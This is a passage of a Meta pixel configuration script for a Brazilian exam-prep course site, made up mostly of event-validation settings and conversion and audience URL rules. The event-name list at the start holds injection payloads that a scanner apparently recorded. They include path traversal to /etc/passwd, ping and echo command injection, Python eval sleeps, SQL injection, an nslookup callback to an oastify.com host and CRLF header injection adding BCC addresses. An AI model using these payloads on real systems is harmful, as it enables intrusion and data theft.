127.0.0.1&","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView\"|ping -n 21 127.0.0.1 ||","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","PageView|echo 4t7u59v6r6 deqseah0m1||a #' |echo 4t7u59v6r6 deqseah0m1||a #|\" |echo 4t7u59v6r6 deqseah0m1||a #","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","PageView65976170' or '9050'='9051","PageView\u0025}tic70'\/\"\u003Cp76i4","PageView|nslookup -q=cname akyestrrhteeo8thy58w0v6lnct5hw8k48vvmjb.oastify.com.&","http:\/\/bbqfjuis8u5ff9kip6zxrwxmedk68xzlp9gw7kw.oastify.com\/?PageView","click_teste_vocacional","PermutiveSegmentEntry_37157","PermutiveSegmentEntry_14024","PermutiveSegmentEntry_158621","PermutiveSegmentEntry_8500","PermutiveSegmentEntry_14851","PermutiveSegmentEntry_23385","PermutiveSegmentEntry_11575","PermutiveSegmentEntry_11196","VirtualPageView","livetrucking-ab-trial-form-extended","CreditGranted","retention","AwayClick","Page View","PageViewLoggedOut","PermutiveSegmentEntry_179643","PermutiveSegmentEntry_147752","PermutiveSegmentEntry_146389","awayConversion","TimeOnPage","PermutiveSegmentEntry_16243","PermutiveSegmentEntry_12475","PermutiveSegmentEntry_19814","PermutiveSegmentEntry_8015","PermutiveSegmentEntry_7843","PermutiveSegmentEntry_240257","PermutiveSegmentEntry_14919","PermutiveSegmentEntry_14831","PermutiveSegmentEntry_7827","PermutiveSegmentEntry_14823","PermutiveSegmentEntry_109495","PermutiveSegmentEntry_32339","ArcSpanCohort_PFBQcCpU","PermutiveSegmentEntry_32334","PermutiveSegmentEntry_23694","PermutiveSegmentEntry_14921","PermutiveSegmentEntry_14848","CHEQ","enterNow","PermutiveSegmentEntry_95275","PermutiveSegmentEntry_73403","PermutiveSegmentEntry_7834","PermutiveSegmentEntry_179103","PermutiveSegmentEntry_7836","PermutiveSegmentExit_10622","PermutiveSegmentEntry_10428","PermutiveSegmentEntry_32347","PermutiveSegmentEntry_10622","PermutiveSegmentExit","PermutiveSegmentEntry_244679","ArticleView","PermutiveSegmentEntry_179559","init_event","PermutiveSegmentEntry_81410","PermutiveSegmentEntry_16523","PermutiveSegmentEntry_31835","PermutiveSegmentEntry_31836","PermutiveSegmentEntry_120634","PermutiveSegmentEntry_34030","PermutiveSegmentEntry_19865","PermutiveSegmentEntry_7684","PermutiveSegmentEntry_18874","PermutiveSegmentEntry_50418","PermutiveSegmentEntry_39370","PermutiveSegmentEntry_21140","PermutiveSegmentEntry_30797","PermutiveSegmentEntry_19764","PermutiveSegmentEntry_154999","PermutiveSegmentEntry_11932","PermutiveSegmentEntry_87008","PermutiveSegmentEntry_15313","PermutiveSegmentEntry_42626","Jivo","Lytics Audiences","PermutiveSegmentEntry_37315","PermutiveSegmentEntry","ViewCategory","NaN Minutos na P\u00e1gina","inscricao_masterclass","inscricaoprouni","inscricao_prouni","InscricaoProuni","Inscricao-Prouni","PageView\r\nBCC:g7okfzex4z1kbegnlbv2n1traigc46sylmc93xs\u0040oastify.com\r\nhuy: o","PageView>\r\nBCC:p6wte8d6380tanfwkkubmas09rfl3fr7lvci36s\u0040oastify.com\r\nvgr: b","SubscribedButtonClick>\r\nBCC:q2tua997z9wu6obxglqcibo15sblzfr3jx7pugi5\u0040oastify.com\r\nejn: d","SubscribedButtonClick\r\nBCC:ta7xicha7c4xerj0ooyfqew4dvjo7iz6rzfr2iq7\u0040oastify.com\r\ntco: y","SubscribedButtonClick\r\nBCC:8oxcwrvplrics6xf23cu4tajrax3lupihb53sugj\u0040oastify.com\r\nbjs: n","SubscribedButtonClick>\r\nBCC:2tw61l0jqln6x0297xho9nfdw42xqoucm6ayxple\u0040oastify.com\r\neki: y","PageView>\r\nBCC:vjizreqcgedznts2xq7hzg56mxsqgh75zznqahy6\u0040oastify.com\r\ngwg: d","PageView\r\nBCC:q0ru8977x9uu4o9xelocgbm13s9lxco0gt4krbf0\u0040oastify.com\r\nrpw: y"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1459353050962300", "EventValidation", true);
config.set("1459353050962300", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1459353050962300", "ProtectedDataMode", true);
config.set("1459353050962300", "ccRuleEvaluator", {"ccRules":[{"id":"1219569810113844","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"referrer_domain":{"i_contains":"pos"}}]},{"or":[{"URL":{"i_contains":"\/curso\/"}}]}]}},{"id":"753028980695234","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"referrer_domain":{"i_contains":"pos."}}]},{"or":[{"URL":{"i_contains":"\/curso\/"}}]}]}},{"id":"1188831569475536","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"referrer_domain":{"i_contains":"faculdade."}}]},{"or":[{"URL":{"i_contains":"\/curso\/"}}]}]}},{"id":"866604179567238","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026\/cadastro-realizado"}}]}]}},{"id":"5140632802827730","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026\/cadastro-realizado"}}]}]}},{"id":"2361591544355447","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026"}}]}]}},{"id":"1336971237921117","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"eq":"Curso Gratuito"}}]}]}},{"id":"2791957640999331","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/ebook-simulado-gratuito-para-o-banco-do-brasil-escriturario-agente-comercial-pre-edital"}}]}]}},{"id":"1278829650195302","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"ebook-vendas-e-negociacao-comentada-e-esquematizada-para-o-banco-do-brasil"}}]}]}},{"id":"3923727767918352","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/ebook-vendas-e-negociacao-comentada-e-esquematizada-para-o-banco-do-brasil"}}]}]}},{"id":"1070354468577314","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/seu-tempo-suas-regras-sua-educacao"}}]}]}},{"id":"1069350998602237","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-direito-digital-lgpd-marco-civil"}}]}]}},{"id":"2557037901325327","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-criatividade-inovacao-gestao-mindset-negocios"}}]}]}},{"id":"4235462400032961","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]}]}},{"id":"651495307479904","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-inovacao-cultura-maker-ia-robotica"}}]}]}},{"id":"737305349277712","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-direito-digital-lgpd-marco-civil"}}]}]}},{"id":"788735933590392","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-inovacao-cultura-maker-ia-robotica"}}]}]}},{"id":"1395349624888313","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]}]}},{"id":"2245808469213420","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-criatividade-inovacao-gestao-mindset-negocios"}}]}]}},{"id":"2145064822663188","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/seu-tempo-suas-regras-sua-educacao"}}]}]}},{"id":"1224368229406647","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"666984062539746","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}},{"content_category":{"eq":"Curso Avulso"}}]}]}},{"id":"2246846369032655","rule":{"and":[{"event":{"eq":"Purchase_UA_Curso_Gratuito_CNU_2025_Geral"}},{"or":[{"URL":{"i_contains":"\/"}}]}]}},{"id":"2021363201703854","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"3312483808883099","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/mudar-de-vida-em-2025"}}]}]}},{"id":"8254850201236651","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Coaching"}}]}]}},{"id":"453377021019337","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"CFC"}}]}]}},{"id":"1117149576055242","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"OAB"}}]}]}},{"id":"920325876458559","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"1073532380400423","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"802898538062740","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"1905227953322742","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"937594818061842","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"829895129156662","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"1893179834449046","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"810423867796076","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Resid\u00eancias"}}]}]}},{"id":"730350578935635","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Curso Avulso"}}]}]}},{"id":"1550712892391169","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]},{"or":[{"referrer_domain":{"i_not_contains":"google"}}]}]}},{"id":"371169585825189","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"payment_type":{"eq":"Cart\u00e3o"}}]}]}},{"id":"2077276002633324","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"payment_type":{"eq":"Pix"}}]}]}},{"id":"1165395604867411","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"1438404483427262","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"3577210362545122","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"382847607427005","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"referrer_domain":{"i_contains":"www.google"}}]}]}},{"id":"328779996531865","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"429182788337287","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cadastro-realizado"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/ifpa-instituto-federal-de-educacao-ciencia-e-tecnologia-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}}]}]},"id":"1390942310949173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufu-2016-vagas-para-nivel-medio-e-superior-inicial-de-r-36-mil\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=ufu"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=universidade+federal+de+uberlandia"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-universidade-federal-de-uberlandia"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufu"}}]}]},"id":"1302545136495720"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-procurador-da-fazenda-nacional-conta-com-tradicao-de-chamar-muitos-aprovados-edital-publicado-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-edital-para-procurador-da-fazenda-nacional-oferta-de-150-vagas-e-inicial-de-r-17-33033\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/edital-do-concurso-para-procurador-da-fazenda-nacional-saira-nos-proximos-dias-esaf-oficializada-organizadora\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/procuradoria-geral-da-fazenda-nacional-pgfn-divulga-edital-de-concurso-publico-nesta-segunda-dia-6-inicial-de-r-17-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/gran-juris-2015-procuradoria-geral-da-fazenda-nacional-procurador"}}]}]},"id":"1479770268721983"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/policia-militar-de-goias-novo-concurso-para-1-500-vagas-anunciado-edital-ainda-em-2015\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-policia-militar-de-goias-pm-go-cresce-a-expectativa-para-2-500-vagas-editais-em-breve\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-go-2015-policia-militar-do-estado-de-goias-soldado"}}]}]},"id":"1388317464521645"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-para-tecnico-e-analista-sai-ainda-este-ano\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-fcc-e-oficializada-organizadora-edital-1o-sai-nos-ptr\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-anuncia-que-edital-sai-partir-dia-812-oportunidades-para-os-niveis-medio-e-superior\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-definida-etapas-1o-concurso-edital-este-mes-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/?s=cnmp"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-fcc-e-oficializada-organizadora-edital-1o-sai-nos-ptr\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-10-motivos-para-participar-da-selecao-edital-ainda-este-mes\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-define-organizador-seu-1o-concurso-edital-ate-o-fim-deste-mes-prepare-se\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-preparativos-para-1-concurso-em-andamento-mais-vagas-que-o-previsto\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-para-tecnico-e-analista-sai-ainda-este-ano\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-df-concurso-para-tecnico-e-analista-em-breve\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-orgao-inicia-preparativos-para-seu-1-concurso\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-saiu-o-edital-1a-concurso-para-nivel-medio-e-superior-iniciais-de-ate-r-8-mil-2\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/cnmp"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-tecnico-especialidade-administracao-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conselho-nacional-do-ministerio-publico-seguranca-institucional-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-todas-as-especialidades-exceto-direito-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-especialidade-direito-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-materia\/legislacao-aplicada-ao-cnmp-prof-gilcimar-rodrigues"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-retificado-oferta-de-87-vagas-para-tecnico-e-analista-ate-r-8-mil\/"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/pesquisa\/cnmp"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-apoio-tec-administrativo-especialidade-seguranca-institucional"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-apoio-juridico-especialidade-direito"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-apoio-tecnico-administrativo-especialidade-administracao-teoria-e-exercicios"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conh-basicos-dissertacao-todos-os-cargos-de-nivel-medio-teoria-e-exercicios"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-especialidade-gestao-publica"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conh-basicos-dissertacao-todos-os-cargos-de-nivel-superior-teoria-e-exerc"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conselho-nacional-do-ministerio-publico-cnmp-2014"}},{"url":{"eq":"http:\/\/info.grancursos.com.br\/aulao-especial-cnmp-direito-administrativo"}},{"url":{"eq":"http:\/\/info.grancursos.com.br\/aulao-especial-legislacao-aplicada-ao-cnmp"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/traduzindo-o-edital-por-dentro-dos-detalhes-cnmp-oportunidades-para-nivel-medio-e-superior\/"}}]}]},"id":"982106901891362"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/icms"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/icms"}}]}]},"id":"1248086761895774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/tribunais"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/tribunal"}}]}]},"id":"1459702074049864"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/legislativa"}}]}]},"id":"1432432213473978"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}}]}]},"id":"1331064086951302"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/superior-juridico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/advogado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/superior\u002520jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-civil-do-estado-de-pernambuco-pc-pe"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/tce-pa-tribunal-de-contas-do-estado-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-federal"}}]}]},"id":"1321079761283787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]}]},"id":"1223707131070183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"1403629753001422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}}]}]},"id":"1251959568192019"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/88136\/tjdft"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tjdft"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2015-tribunal-de-justica-do-df-analista-judiciario-area-administrativa"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-trib-de-justica-do-distrito-federal-tec-judiciario-area-administrativa"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-jucidiciario-apoio-especializado-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-judiciario-area-judiciaria"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-judiciario-especialidade-oficial-de-justica-avaliador-federal"}},{"url":{"eq":"http:\/\/www.livrariagrancursos.com.br\/item\/2354"}}]}]},"id":"1108811552564412"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-cespeunb-e-o-organizador-edital-iminente-para-niveis-medio-e-superior-inicial-de-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-conta-com-tradicao-de-chamar-muitos-aprovados-edital-iminente-para-os-niveis-medio-e-superior-ate-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-sera-assinado-com-cespe-nos-proximos-dias-nivel-medio-tem-inicial-de-r-6-mil\/"}}]}]},"id":"1618131824865388"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/instituto-federal-do-rio-grande-do-norte-ifrn-abre-concurso-para-tecnico-administrativo\/"}}]}]},"id":"1299850703436040"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-tecnico-administrativo-do-ifpb-saiu-edital-mais-de-120-vagas-ate-r3-6-mil\/"}}]}]},"id":"1357424974315305"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/atencao-concurseiros-saiu-o-edital-do-depen-oferta-de-258-vagas-de-niveis-medio-e-superior-ate-r-5-mil\/"}}]}]},"id":"1188244627961444"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-anp-2015-oferta-para-nivel-medio-e-inicial-de-r-6-33052-prepare-se-e-co\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-nivel-medio-paga-inicial-de-r-6-330-52-na-agencia-nacional-do-petroleo-anp-estabilidade-tambem-e-atrativo\/"}}]}]},"id":"1764411186906286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/aulao-presencial-belo-horizonte-reta-final-inss-tecnico-do-seguro-social-2016"}}]}]},"id":"1067598493351698"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-edital-para-tecnicos-administrativo-da-universidade-federal-do-rio-grande-do-norte-ufrn-todos-os-norte-ufrn\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-inscricoes-abertas-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-inscricoes-abertas-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-divulga-edital-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/?s=ufrn"}}]}]},"id":"1586735904677763"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-trt-4a-regiao-rs-saiu-edital-para-niveis-medio-e-superior-iniciais-de-ate-r-10-46582\/"}}]}]},"id":"1549589115056141"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/depen"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-p-especialista-em-assistencia-penitenciaria-todas-as-areas"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-compl-dissertacao-tec-de-apoio-a-assistencia-penitenciaria"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-3"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-complementares-dissertacao-ag-penit-federal-areas-de-1-a-7"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-1"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-departamento-penitenciario-nacional-agente-penitenciario-area-4"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-6"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-especialista-em-assistencia-penitenciaria-area-enfermagem-modulo-especial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-2-intensivao"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-especialista-em-assistencia-penitenciaria-area-pedagogia"}},{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/117975\/depen"}}]}]},"id":"1204937266222529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/prefeitura-de-guarulhos-sp"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-agente-escolar"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-assistente-de-gestao-escolar"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-cozinheiro-a"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-medico"}}]}]},"id":"1335259553201730"},{"rule":{"and":[{"or":[{